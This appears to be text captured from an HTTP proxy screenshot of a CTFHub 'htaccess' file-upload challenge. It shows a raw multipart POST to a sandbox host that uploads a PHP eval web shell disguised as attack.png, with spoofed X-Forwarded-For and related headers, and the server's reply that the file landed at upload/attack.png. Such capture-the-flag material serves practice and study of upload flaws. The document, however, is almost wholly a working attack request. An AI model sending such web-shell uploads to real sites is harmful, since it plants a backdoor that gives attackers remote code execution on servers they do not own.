 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-1adb377c22808f1e.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------309836590841093902771952000221
8 Content-Length: 388
9 Origin: http://challenge-1adb377c22808f1e.sandbox.ctfhub.com:10800
10 Connection: keep-alive
11 Referer: http://challenge-1adb377c22808f1e.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------309836590841093902771952000221
20 Content-Disposition: form-data; name="file"; filename="attack.png"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------309836590841093902771952000221
26 Content-Disposition: form-data; name="submit"
27
28 Submit
29 -----------------------------309836590841093902771952000221--
30
Pretty Raw Hex Render MarkInfo MarkInfo \n
上传文件相对路径
upload/attack.png
CTFHub 文件上传 - htaccess
Filename: 选择文件 未选择任何文件
Submit